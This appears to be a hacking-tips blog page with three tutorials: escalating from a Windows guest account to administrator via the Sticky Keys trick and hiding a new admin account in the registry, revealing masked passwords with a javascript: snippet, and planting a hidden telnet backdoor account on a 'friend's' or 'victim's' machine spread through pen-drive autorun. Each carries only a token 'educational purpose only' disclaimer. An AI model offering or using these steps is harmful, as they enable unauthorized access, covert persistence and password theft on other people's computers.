  • Now Log out from your guest account and at the user select window,press shift key 5 times.Instead of Sticky Key confirmation dialog,command prompt with full administrator privileges will open.
  • Now type “ NET USER ADMINISTRATOR s2ptech” where “s2ptech” can be any password you like and press enter.

You will see “ The Command completed successfully” and then exit the command prompt and login into administrator with your new password.
Congrats You have hacked admin from guest account.
Further..
Also, you can further create a new user at the command prompt by typing “NET USER s2ptech /ADD” where “s2ptech” is the username you would like to add with administrator privileges. Then hide your newly created admin account by -
Go to registry editor and navigate to this key
[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\SpecialAccounts\UserList]
Here create a new DWORD value, write its name as the “user name” that u created for your admin account and live with your admin account forever :)
I hope that was informative..

Disclaimer: I don’t take Responsibility for what you do with this script, served for Educational purpose only. 
Read More

How to Reveal the Passwords Hidden Behind Asterisk (****)

Follow the steps given below-

1) Open the Login Page of any website. (eg. http://hotmail.com)

2) Type your 'Username' and 'Password'.

3) Copy and paste the JavaScript code given below into your browser's address bar and press 'Enter'.
javascript: alert(document.getElementById('Passwd').value); 


4) As soon as you press 'Enter', A window pops up showing Password typed by you..!


Note :- This trick may not be working with firefox.
Disclaimer: I don’t take Responsibility for what you do with this script, served for Educational purpose only. 
Read More

How to access your friends Machine remotely !


If you have physical access to your friends machine then you can access his machine remotely using telnet server. All you have to do is to create a user account there then hide that user from logon screen and then start telnet server and finally mark telnet as a exception in firewall.

These steps can be carried out simply and faster using a simple batch file (instal.bat). Here the source of batch file:

install.bat


Now you can make this file to spread from one machine to another according to your own method like to spread this file as a autoplay program in pen drives. Here the code for autoplaying, just put these two files in pen drive and your work is done.

autorun.inf

[autorun]
open=instal.bat

When the victim plug this pen drive in his/her PC, instal.bat runs and it will do all the work for you then you can meet your friend online on yahoo msgr and use start>run>netstat -n 4 [press Enter] to find his/her IP address. After getting the IP address goto start>run>telnet ipaddress [press Enter], then press Y and then use these login detail to get login:

username: IE_USR
password: 123456

Now you have the shell prompt of friend machine. You can do anything. You can see what task are running there using tasklist command, you can shutdown its machine using shutdown -s and even get stored password from registry and do almost everthing from command prompt.

Disclaimer: I don’t take Responsibility for what you do with this script, served for Educational purpose only. 

Read More